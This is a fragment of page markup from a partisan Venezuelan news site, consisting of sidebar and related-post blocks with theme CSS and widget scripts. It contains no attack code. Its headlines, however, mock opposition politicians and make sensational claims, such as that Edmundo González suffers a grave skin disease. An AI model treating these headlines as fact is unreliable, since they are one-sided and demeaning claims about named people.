                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" class="td-image-wrap" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición">¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/rafael-poleo-culebron-maria-corina/" rel="bookmark" class="td-image-wrap" title="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡LA-LLAMO-DELIA-FIALLO-Rafael-Poleo-califico-de-culebron-la-nefasta-campana-de-Maria-Corina-Machado-TUIT-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡LA-LLAMO-DELIA-FIALLO-Rafael-Poleo-califico-de-culebron-la-nefasta-campana-de-Maria-Corina-Machado-TUIT-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡LA-LLAMO-DELIA-FIALLO-Rafael-Poleo-califico-de-culebron-la-nefasta-campana-de-Maria-Corina-Machado-TUIT-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)" title="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/rafael-poleo-culebron-maria-corina/" rel="bookmark" title="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)">¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/pedro-tellechea-produccion-gasolina/" rel="bookmark" class="td-image-wrap" title="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡DESMONTANDO-LAS-MENTIRAS-Ministro-Pedro-Tellechea-demostro-produccion-plena-de-gasolina-en-refinerias-en-el-pais-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡DESMONTANDO-LAS-MENTIRAS-Ministro-Pedro-Tellechea-demostro-produccion-plena-de-gasolina-en-refinerias-en-el-pais-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡DESMONTANDO-LAS-MENTIRAS-Ministro-Pedro-Tellechea-demostro-produccion-plena-de-gasolina-en-refinerias-en-el-pais-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías en el país" title="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/pedro-tellechea-produccion-gasolina/" rel="bookmark" title="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país">¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maduro-mano-dura-corruptos/" rel="bookmark" class="td-image-wrap" title="¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/03/Presidente-Maduro-pondra-mano-dura-contra-banda-de-corruptos-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/03/Presidente-Maduro-pondra-mano-dura-contra-banda-de-corruptos-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/03/Presidente-Maduro-pondra-mano-dura-contra-banda-de-corruptos-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Presidente Maduro pondrá mano dura contra banda de corruptos" title="¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maduro-mano-dura-corruptos/" rel="bookmark" title="¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)">¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_69712cfc41702" data-td_block_id="td_uid_5_69712cfc41702"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_69712cfc41702" data-td_block_id="td_uid_5_69712cfc41702"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_7 td_block_widget td_uid_8_69712cfc5f254_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_8_69712cfc5f254" >
<style>
body .td_uid_8_69712cfc5f254_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_8_69712cfc5f254_rand .td-pulldown-filter-link:hover,
            body .td_uid_8_69712cfc5f254_rand .td-subcat-item a:hover,
            body .td_uid_8_69712cfc5f254_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_8_69712cfc5f254_rand .td_quote_on_blocks,
            body .td_uid_8_69712cfc5f254_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_8_69712cfc5f254_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_8_69712cfc5f254_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_8_69712cfc5f254_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_8_69712cfc5f254_rand .td-next-prev-wrap a:hover,
            body .td_uid_8_69712cfc5f254_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_8_69712cfc5f254_rand .block-title > *,
            body .td_uid_8_69712cfc5f254_rand .td-trending-now-title,
            body .td_uid_8_69712cfc5f254_rand .td-read-more a,
            body .td_uid_8_69712cfc5f254_rand .td-weather-information:before,
            body .td_uid_8_69712cfc5f254_rand .td-weather-week:before,
            body .td_uid_8_69712cfc5f254_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_8_69712cfc5f254_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_8_69712cfc5f254_rand .td-post-category,
            body .td_uid_8_69712cfc5f254_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_8_69712cfc5f254_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_8_69712cfc5f254_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_8_69712cfc5f254 = new tdBlock();
block_td_uid_8_69712cfc5f254.id = "td_uid_8_69712cfc5f254";
block_td_uid_8_69712cfc5f254.atts = '{"custom_title":"DESTACADAS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"5","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_8_69712cfc5f254_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_8_69712cfc5f254_rand","tdc_css_class_style":"td_uid_8_69712cfc5f254_rand_style"}';
block_td_uid_8_69712cfc5f254.td_column_number = "1";
block_td_uid_8_69712cfc5f254.block_type = "td_block_7";
block_td_uid_8_69712cfc5f254.post_count = "4";
block_td_uid_8_69712cfc5f254.found_posts = "13730";
block_td_uid_8_69712cfc5f254.header_color = "#3ca144";
block_td_uid_8_69712cfc5f254.ajax_pagination_infinite_stop = "";
block_td_uid_8_69712cfc5f254.max_num_pages = "3433";
tdBlocksArray.push(block_td_uid_8_69712cfc5f254);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DESTACADAS</span></h4></div><div id=td_uid_8_69712cfc5f254 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" class="td-image-wrap" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)">BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-24T16:41:04+00:00" >24 mayo, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" class="td-image-wrap" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen">¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:12:14+00:00" >7 agosto, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" class="td-image-wrap" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#039; loco" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)">¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T11:01:56+00:00" >13 junio, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="" target="_blank" rel="noopener"><img src="https://www.lechuguinos.com/wp-content/uploads/2021/03/300x250-lechu.jpg" /></a>
</div></aside><div class="td_block_wrap td_block_5 td_block_widget td_uid_9_69712cfc6060a_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_69712cfc6060a" >
<style>
body .td_uid_9_69712cfc6060a_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_9_69712cfc6060a_rand .td-pulldown-filter-link:hover,
            body .td_uid_9_69712cfc6060a_rand .td-subcat-item a:hover,
            body .td_uid_9_69712cfc6060a_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_9_69712cfc6060a_rand .td_quote_on_blocks,
            body .td_uid_9_69712cfc6060a_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_9_69712cfc6060a_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_9_69712cfc6060a_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_9_69712cfc6060a_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_9_69712cfc6060a_rand .td-next-prev-wrap a:hover,
            body .td_uid_9_69712cfc6060a_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_9_69712cfc6060a_rand .block-title > *,
            body .td_uid_9_69712cfc6060a_rand .td-trending-now-title,
            body .td_uid_9_69712cfc6060a_rand .td-read-more a,
            body .td_uid_9_69712cfc6060a_rand .td-weather-information:before,
            body .td_uid_9_69712cfc6060a_rand .td-weather-week:before,
            body .td_uid_9_69712cfc6060a_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_9_69712cfc6060a_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_9_69712cfc6060a_rand .td-post-category,
            body .td_uid_9_69712cfc6060a_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_9_69712cfc6060a_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_9_69712cfc6060a_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_9_69712cfc6060a = new tdBlock();
block_td_uid_9_69712cfc6060a.id = "td_uid_9_69712cfc6060a";
block_td_uid_9_69712cfc6060a.atts = '{"custom_title":"LECHUGUINO DEL DIA","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m3_tl":"","limit":"1","offset":"","el_class":"","post_ids":"","category_id":"14","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_9_69712cfc6060a_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m3f_title_font_header":"","m3f_title_font_title":"Article title","m3f_title_font_reset":"","m3f_title_font_family":"","m3f_title_font_size":"","m3f_title_font_line_height":"","m3f_title_font_style":"","m3f_title_font_weight":"","m3f_title_font_transform":"","m3f_title_font_spacing":"","m3f_title_":"","m3f_cat_font_title":"Article category tag","m3f_cat_font_reset":"","m3f_cat_font_family":"","m3f_cat_font_size":"","m3f_cat_font_line_height":"","m3f_cat_font_style":"","m3f_cat_font_weight":"","m3f_cat_font_transform":"","m3f_cat_font_spacing":"","m3f_cat_":"","m3f_meta_font_title":"Article meta info","m3f_meta_font_reset":"","m3f_meta_font_family":"","m3f_meta_font_size":"","m3f_meta_font_line_height":"","m3f_meta_font_style":"","m3f_meta_font_weight":"","m3f_meta_font_transform":"","m3f_meta_font_spacing":"","m3f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_9_69712cfc6060a_rand","tdc_css_class_style":"td_uid_9_69712cfc6060a_rand_style"}';
block_td_uid_9_69712cfc6060a.td_column_number = "1";
block_td_uid_9_69712cfc6060a.block_type = "td_block_5";
block_td_uid_9_69712cfc6060a.post_count = "1";
block_td_uid_9_69712cfc6060a.found_posts = "4856";
block_td_uid_9_69712cfc6060a.header_color = "#3ca144";
block_td_uid_9_69712cfc6060a.ajax_pagination_infinite_stop = "";
block_td_uid_9_69712cfc6060a.max_num_pages = "4856";
tdBlocksArray.push(block_td_uid_9_69712cfc6060a);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LECHUGUINO DEL DIA</span></h4></div><div id=td_uid_9_69712cfc6060a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="324" height="235" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-324x235.jpg" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_4 td_block_widget td_uid_10_69712cfc611f8_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_69712cfc611f8" >
<style>
body .td_uid_10_69712cfc611f8_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_10_69712cfc611f8_rand .td-pulldown-filter-link:hover,
            body .td_uid_10_69712cfc611f8_rand .td-subcat-item a:hover,
            body .td_uid_10_69712cfc611f8_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_10_69712cfc611f8_rand .td_quote_on_blocks,
            body .td_uid_10_69712cfc611f8_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_10_69712cfc611f8_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_10_69712cfc611f8_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_10_69712cfc611f8_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_10_69712cfc611f8_rand .td-next-prev-wrap a:hover,
            body .td_uid_10_69712cfc611f8_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_10_69712cfc611f8_rand .block-title > *,
            body .td_uid_10_69712cfc611f8_rand .td-trending-now-title,
            body .td_uid_10_69712cfc611f8_rand .td-read-more a,
            body .td_uid_10_69712cfc611f8_rand .td-weather-information:before,
            body .td_uid_10_69712cfc611f8_rand .td-weather-week:before,
            body .td_uid_10_69712cfc611f8_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_10_69712cfc611f8_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_10_69712cfc611f8_rand .td-post-category,
            body .td_uid_10_69712cfc611f8_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_10_69712cfc611f8_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_10_69712cfc611f8_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_10_69712cfc611f8 = new tdBlock();
block_td_uid_10_69712cfc611f8.id = "td_uid_10_69712cfc611f8";
block_td_uid_10_69712cfc611f8.atts = '{"custom_title":"LOS SHOWSEROS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m2_tl":"","m2_el":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"24","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_10_69712cfc611f8_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_reset":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_reset":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_reset":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article 